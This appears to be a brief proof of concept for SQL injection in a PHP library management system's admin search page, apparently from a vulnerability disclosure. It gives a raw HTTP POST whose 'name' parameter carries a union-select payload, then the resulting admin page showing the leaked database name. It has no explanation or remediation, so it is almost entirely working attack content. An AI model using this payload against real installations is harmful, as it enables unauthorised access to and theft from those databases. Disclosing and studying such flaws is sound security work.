 POST /LMS/admin/search.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
name=11'+union+select+1,database(),3,4--+&atay=
LMS
Your Profile
Logout
All
Books
Add Books
Issue/Return Requests
Currently Issued Books
Recent Deletion Books
Logout
Search:
Search
Export to Excel
Book id Book name Name Availability
1 lms 3 4
© 2022 LMS Login. King A. Albaracin & Mariabil V. Caga-anan All rights reserved.